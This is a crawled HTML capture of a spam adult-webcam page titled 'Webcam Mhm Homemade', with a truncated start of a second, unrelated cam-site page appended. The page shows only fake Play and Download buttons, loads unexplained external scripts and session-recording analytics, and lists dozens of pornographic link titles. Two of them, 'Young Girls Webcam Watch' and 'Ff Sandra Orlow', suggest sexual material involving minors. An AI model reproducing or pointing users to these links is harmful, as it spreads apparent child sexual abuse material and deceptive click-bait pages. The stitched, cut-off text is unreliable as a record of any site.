

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://starsessions.pages.dev/webcam-mhm-homemade/
body_size: 7037
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
    
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
        ym(95242694, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/95242694" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    
    <meta name="yandex-verification" content="a1bae02a390389f3" />
    <script src="/js/lozad.min.js"></script>
    <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://starsessions.pages.dev/rss.xml">
    <title>
        
            Webcam Mhm Homemade | Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://starsessions.pages.dev/webcam-mhm-homemade/" />
    <meta property="og:site_name" content="Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Webcam Mhm Homemade" />
    <meta property="og:description" content="Webcam Mhm Homemade"/>
    <meta property="og:url" content="https://starsessions.pages.dev/webcam-mhm-homemade/" />
    <meta property="og:image" content="https://imageonly.pages.dev/9104.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Webcam Mhm Homemade" />
    <meta name="twitter:description" content="Webcam Mhm Homemade" />
    <meta name="twitter:url" content="https://starsessions.pages.dev/webcam-mhm-homemade/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/9104.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/starsessions.pages.dev\/"
            },
            "headline":"Webcam Mhm Homemade" ,
            "description":"Webcam Mhm Homemade",
            "image":"https:\/\/imageonly.pages.dev\/9104.jpg",  
            "url":"https:\/\/starsessions.pages.dev\/webcam-mhm-homemade\/",
            "datePublished":"2024-04-28 22:05:11 \u002b0000 UTC",
            "dateModified":"2024-04-28 22:05:11 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Admin",
                "url":"https:\/\/starsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://starsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/scarrey-webcam/' href='/video/scarrey-webcam/' title="SCARREY WEBCAM">
                    <span itemprop="name">SCARREY WEBCAM</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Webcam Mhm Homemade</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/9104.jpg" style="width: 100%;" alt="Webcam Mhm Homemade" title="Webcam Mhm Homemade">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Webcam Mhm Homemade</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-04-28 22:05:11 &#43;0000 UTC">April 28, 2024</time>
                        <time class="updated" datetime="2024-04-28 22:05:11 &#43;0000 UTC">April 28, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Admin" itemprop="url">
                                <span itemprop="name">Admin</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/scarrey-webcam/' title="SCARREY WEBCAM"  rel="category">
                                SCARREY WEBCAM
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fstarsessions.pages.dev%2fwebcam-mhm-homemade%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fstarsessions.pages.dev%2fwebcam-mhm-homemade%2f&amp;text=Webcam%20Mhm%20Homemade" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fstarsessions.pages.dev%2fwebcam-mhm-homemade%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f9104.jpg&amp;description=Webcam%20Mhm%20Homemade" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fstarsessions.pages.dev%2fwebcam-mhm-homemade%2f&amp;text=Webcam%20Mhm%20Homemade" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Webcam%20Mhm%20Homemade https%3a%2f%2fstarsessions.pages.dev%2fwebcam-mhm-homemade%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/porn-milf-in-front-of-the-webcam/" itemprop="url" title="Porn Milf In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3912.jpg" class="lozad" alt="Porn Milf In Front Of The Webcam" title="Porn Milf In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-milf-in-front-of-the-webcam/" itemprop="url" title="Porn Milf In Front Of The Webcam" rel="bookmark">Porn Milf In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-watch-porn-chat/" itemprop="url" title="Webcam Watch Porn Chat" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8915.jpg" class="lozad" alt="Webcam Watch Porn Chat" title="Webcam Watch Porn Chat" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-watch-porn-chat/" itemprop="url" title="Webcam Watch Porn Chat" rel="bookmark">Webcam Watch Porn Chat</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/shemale-surprise-on-webcam-gifs/" itemprop="url" title="Shemale Surprise On Webcam Gifs" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1347.jpg" class="lozad" alt="Shemale Surprise On Webcam Gifs" title="Shemale Surprise On Webcam Gifs" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/shemale-surprise-on-webcam-gifs/" itemprop="url" title="Shemale Surprise On Webcam Gifs" rel="bookmark">Shemale Surprise On Webcam Gifs</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/shiny-lily-webcam-records/" itemprop="url" title="Shiny Lily Webcam Records" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6097.jpg" class="lozad" alt="Shiny Lily Webcam Records" title="Shiny Lily Webcam Records" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/shiny-lily-webcam-records/" itemprop="url" title="Shiny Lily Webcam Records" rel="bookmark">Shiny Lily Webcam Records</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-with-a-conversation-about-the-pussy-naked/" itemprop="url" title="Webcam With A Conversation About The Pussy Naked" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2566.jpg" class="lozad" alt="Webcam With A Conversation About The Pussy Naked" title="Webcam With A Conversation About The Pussy Naked" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-with-a-conversation-about-the-pussy-naked/" itemprop="url" title="Webcam With A Conversation About The Pussy Naked" rel="bookmark">Webcam With A Conversation About The Pussy Naked</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/sex-on-webcams-with-mature/" itemprop="url" title="Sex On Webcams With Mature" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6122.jpg" class="lozad" alt="Sex On Webcams With Mature" title="Sex On Webcams With Mature" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/sex-on-webcams-with-mature/" itemprop="url" title="Sex On Webcams With Mature" rel="bookmark">Sex On Webcams With Mature</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/av4-us-hot-videos/" itemprop="url" title="Av4 Us Hot Videos" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4291.jpg" class="lozad" alt="Av4 Us Hot Videos" title="Av4 Us Hot Videos" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/av4-us-hot-videos/" itemprop="url" title="Av4 Us Hot Videos" rel="bookmark">Av4 Us Hot Videos</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcams-of-the-telegram-model/" itemprop="url" title="Webcams Of The Telegram Model" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7736.jpg" class="lozad" alt="Webcams Of The Telegram Model" title="Webcams Of The Telegram Model" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcams-of-the-telegram-model/" itemprop="url" title="Webcams Of The Telegram Model" rel="bookmark">Webcams Of The Telegram Model</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/milf-webcam-solo/" itemprop="url" title="Milf Webcam Solo" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1285.jpg" class="lozad" alt="Milf Webcam Solo" title="Milf Webcam Solo" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/milf-webcam-solo/" itemprop="url" title="Milf Webcam Solo" rel="bookmark">Milf Webcam Solo</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mature-in-black-stockings-on-a-webcam/" itemprop="url" title="Mature In Black Stockings On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7216.jpg" class="lozad" alt="Mature In Black Stockings On A Webcam" title="Mature In Black Stockings On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mature-in-black-stockings-on-a-webcam/" itemprop="url" title="Mature In Black Stockings On A Webcam" rel="bookmark">Mature In Black Stockings On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-girls-webcam-watch/" itemprop="url" title="Young Girls Webcam Watch" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1765.jpg" class="lozad" alt="Young Girls Webcam Watch" title="Young Girls Webcam Watch" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-girls-webcam-watch/" itemprop="url" title="Young Girls Webcam Watch" rel="bookmark">Young Girls Webcam Watch</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/xxx-grandmother-webca/" itemprop="url" title="Xxx Grandmother Webca" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2280.jpg" class="lozad" alt="Xxx Grandmother Webca" title="Xxx Grandmother Webca" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/xxx-grandmother-webca/" itemprop="url" title="Xxx Grandmother Webca" rel="bookmark">Xxx Grandmother Webca</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-anal-russian-conversation-webca/" itemprop="url" title="Porn Anal Russian Conversation Webca" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1233.jpg" class="lozad" alt="Porn Anal Russian Conversation Webca" title="Porn Anal Russian Conversation Webca" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-anal-russian-conversation-webca/" itemprop="url" title="Porn Anal Russian Conversation Webca" rel="bookmark">Porn Anal Russian Conversation Webca</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcams-of-the-vladivostok-model/" itemprop="url" title="Webcams Of The Vladivostok Model" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1766.jpg" class="lozad" alt="Webcams Of The Vladivostok Model" title="Webcams Of The Vladivostok Model" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcams-of-the-vladivostok-model/" itemprop="url" title="Webcams Of The Vladivostok Model" rel="bookmark">Webcams Of The Vladivostok Model</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/faptime-new-hq-stuff/" itemprop="url" title="Faptime New Hq Stuff" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1833.jpg" class="lozad" alt="Faptime New Hq Stuff" title="Faptime New Hq Stuff" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/faptime-new-hq-stuff/" itemprop="url" title="Faptime New Hq Stuff" rel="bookmark">Faptime New Hq Stuff</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-in-the-webcam-of-drunken-elderly/" itemprop="url" title="Video In The Webcam Of Drunken Elderly" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5638.jpg" class="lozad" alt="Video In The Webcam Of Drunken Elderly" title="Video In The Webcam Of Drunken Elderly" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-in-the-webcam-of-drunken-elderly/" itemprop="url" title="Video In The Webcam Of Drunken Elderly" rel="bookmark">Video In The Webcam Of Drunken Elderly</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/woman-stockings-of-webcam/" itemprop="url" title="Woman Stockings Of Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3701.jpg" class="lozad" alt="Woman Stockings Of Webcam" title="Woman Stockings Of Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/woman-stockings-of-webcam/" itemprop="url" title="Woman Stockings Of Webcam" rel="bookmark">Woman Stockings Of Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-webcam-nude/" itemprop="url" title="Russian Webcam Nude" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7204.jpg" class="lozad" alt="Russian Webcam Nude" title="Russian Webcam Nude" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-webcam-nude/" itemprop="url" title="Russian Webcam Nude" rel="bookmark">Russian Webcam Nude</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/ff-sandra-orlow/" itemprop="url" title="Ff Sandra Orlow" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3157.jpg" class="lozad" alt="Ff Sandra Orlow" title="Ff Sandra Orlow" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/ff-sandra-orlow/" itemprop="url" title="Ff Sandra Orlow" rel="bookmark">Ff Sandra Orlow</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/how-to-make-a-webcam-on-stream/" itemprop="url" title="How To Make A Webcam On Stream" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2126.jpg" class="lozad" alt="How To Make A Webcam On Stream" title="How To Make A Webcam On Stream" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/how-to-make-a-webcam-on-stream/" itemprop="url" title="How To Make A Webcam On Stream" rel="bookmark">How To Make A Webcam On Stream</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://starsessions.pages.dev/">Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
    <script src="/js/include.js"></script>
    
    
    <script>const observer = lozad();observer.observe();</script>
    <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/?live=5
body_size: 5648
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
